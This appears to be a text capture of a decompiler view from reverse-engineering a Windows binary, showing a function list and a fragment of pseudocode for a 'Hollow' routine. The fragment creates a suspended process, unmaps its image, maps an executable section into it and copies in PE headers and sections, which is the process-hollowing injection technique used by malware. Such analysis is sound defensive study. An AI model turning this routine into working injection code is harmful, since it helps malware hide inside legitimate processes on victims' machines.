 Function name Segr
f GetProcAddressCustom seg0
f SectionMap seg0
f MapFunctions seg0
f Hollow seg0
f sub_1E9C seg0
f __alloca_probe seg0
Line 4 of 6
Graph overview
62 if ( !CreateProcessW(&appName, 0, 0, 0, 0, 0x800000C, 0, 0, v75, &pHandle) )// Suspended
63 {
64 v89(v64);
65 return 0;
66 }
67 NtQueryInformationProcess(pHandle, 0, &v76, 0x18, 0);
68 base_address = 0;
69 if ( NtReadVirtualMemory(pHandle, v77 + 8, &base_address, 4, 0) < 0
70 || base_address == v66->OptionalHeader.ImageBase && NtUnmapViewOfSection(pHandle, base_address) < 0 )
71 {
72 goto LABEL_26;
73 }
74 v79 = v66->OptionalHeader.SizeOfImage;
75 v80 = 0;
76 if ( NtCreateSection(&pSection, 0xF001F, 0, &v79, 64, 0x8000000, 0) < 0 )
77 goto LABEL_26;
78 v81 = v79;
79 if ( NtMapViewOfSection(pSection, -1, (int *)&v88, 0, 0, 0, &v81, 2, 0, 64) < 0 )
80 goto LABEL_26;
81 BaseAddress = v66->OptionalHeader.ImageBase;
82 v82 = v79;
83 if ( base_address >= v66->OptionalHeader.ImageBase && base_address <= v66->OptionalHeader.SizeOfImage )
84 NtUnmapViewOfSection(pHandle, base_address);
85 if ( NtMapViewOfSection(pSection, pHandle, (int *)&BaseAddress, 0, 0, 0, &v82, 2, 0, PAGE_EXECUTE_READWRITE) < 0 )
86 goto LABEL_16;
87 v68 = v64->e_lfanew;
88 memcpy(v88, a2, v66->OptionalHeader.SizeOfHeaders);
89 v84 = 0;
90 if ( v66->FileHeader.NumberOfSections > 0u )
91 {
92 v69 = (_DWORD *)((char *)&a2[4].e_maxalloc + v68);
93 do
94 {
95 memcpy(v88 + *(v69 - 2), (IMAGE_DOS_HEADER *)((char *)a2 + *v69), *(v69 - 1));
96 v70 = v66->FileHeader.NumberOfSections;
97 ++v84;
98 v69 += 10;
99 }
100 while ( v84 < v70 );